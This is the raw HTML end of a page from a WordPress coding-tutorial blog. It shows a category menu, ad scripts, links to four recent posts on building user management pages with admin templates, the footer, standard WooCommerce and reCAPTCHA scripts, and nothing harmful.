	<option class="level-0" value="594">Twilio&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">TypeScript&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="175">Unit Testing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="421">Vue Templates&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="420">Vue3&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="103">VueJs&nbsp;&nbsp;(169)</option>
	<option class="level-0" value="461">Vuejs Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="425">Vuejs Ecommerce Templates&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="592">wcfm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="563">web 3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Woocommerce&nbsp;&nbsp;(121)</option>
	<option class="level-0" value="6">Woocommerce Hooks&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="278">Wordpress&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="356">Wordpress 5.3.2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="283">Wordpress Cheat Codes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">Wordpress Hooks&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="414">wordpress rest api&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="52">Wordpress Tricks&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="285">WP Plugins&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Wp Tricks&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="140">xampp&nbsp;&nbsp;(2)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="block-15" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<!-- 2026 sidebar bigger ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="4382106551"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-16" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="2546280703"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide.png');" >
                        <a class="link-div" href="https://therichpost.com/build-a-user-management-system-in-next-js-with-tailadmin-full-step-by-step-guide/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/next-js/" alt="View all posts in Next.js"> 
                                 Next.js
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/tailwind-css/" alt="View all posts in Tailwind Css"> 
                                 Tailwind Css
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/build-a-user-management-system-in-next-js-with-tailadmin-full-step-by-step-guide/" title="Permalink to: Build a User Management System in Next.js with TailAdmin (Full Step-By-Step Guide)"> Build a User Management System in Next.js with TailAdmin (Full Step-By-Step Guide)</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 29, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-Page-in-Angular-20-Using-Berry-Admin-Template-Step-By-Step-Guide.png');" >
                        <a class="link-div" href="https://therichpost.com/build-a-user-management-page-in-angular-20-using-berry-admin-template-step-by-step-guide/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-20/" alt="View all posts in Angular 20"> 
                                 Angular 20
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-html-template/" alt="View all posts in Free HTML Template"> 
                                 Free HTML Template
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/build-a-user-management-page-in-angular-20-using-berry-admin-template-step-by-step-guide/" title="Permalink to: Build a User Management Page in Angular 20 Using Berry Admin Template (Step-By-Step Guide)"> Build a User Management Page in Angular 20 Using Berry Admin Template (Step-By-Step Guide)</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 27, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/How-to-Build-a-User-Management-Page-in-Angular-20-Using-the-Free-Mantis-Admin-Dashboard.png');" >
                        <a class="link-div" href="https://therichpost.com/how-to-build-a-user-management-page-in-angular-20-using-the-free-mantis-admin-dashboard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-20/" alt="View all posts in Angular 20"> 
                                 Angular 20
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/how-to-build-a-user-management-page-in-angular-20-using-the-free-mantis-admin-dashboard/" title="Permalink to: How to Build a User Management Page in Angular 20 Using the Free Mantis Admin Dashboard"> How to Build a User Management Page in Angular 20 Using the Free Mantis Admin Dashboard</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 25, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/How-to-Build-a-Complete-User-Management-Page-in-Mantis-React-Admin-Template-MUI-CRUD-Tutorial.png');" >
                        <a class="link-div" href="https://therichpost.com/how-to-build-a-complete-user-management-page-in-mantis-react-admin-template-mui-crud-tutorial/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-html-template/" alt="View all posts in Free HTML Template"> 
                                 Free HTML Template
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-templates/" alt="View all posts in Reactjs Templates"> 
                                 Reactjs Templates
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/how-to-build-a-complete-user-management-page-in-mantis-react-admin-template-mui-crud-tutorial/" title="Permalink to: How to Build a Complete User Management Page in Mantis React Admin Template (MUI + CRUD Tutorial)"> How to Build a Complete User Management Page in Mantis React Admin Template (MUI + CRUD Tutorial)</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 24, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                            <p class="site-description-footer">The best tech and code magazine.</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-top-bar-menu" class="info-right"><li id="menu-item-18580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18580"><a class="nav-link" title="Contact &#038; Advertise" href="https://therichpost.com/contact-advertise/">Contact &#038; Advertise</a></li>
<li id="menu-item-18581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18581"><a class="nav-link" title="About Me" href="https://therichpost.com/about-me/">About Me</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-628f1c5e2b7913f1ef4ae69262a51596 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-177c87c5dfa7d24d5758ce93c4475d62 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-fe1f3e11f878b58219a3144cf70d31d1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-783792bcb9fba46d8fd8ab1cd6e8bbc9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-cb4c6c4eeb375061592ee3240e60bec2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-e14421aa0bb38c5064725578135f5dbe a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c6724d91db4021b68d8182e6910956b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-103eedc383d42f034a8d72e4de9638f5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-706b9859283a7088e55a56a05588b882 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-3975c63c0f8152196c70350defbc7668 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-81624cd691de17002310704160ff87d1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-480077170080b5acaf035a1f17251e5e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-95000209dac7e28d05349f17ddb8e3a9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-736601a10b3cb55f751aef4232231068 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-7c9f0757359a10525bf15b3c46ca6ff2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2630f8ede7943485b1d3e40c53ec020f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d2775af07d53c4af12066ccdfb2c0c2d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/therichpost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-OVidIt-dc1_uJg0ZMrvIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764405672176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>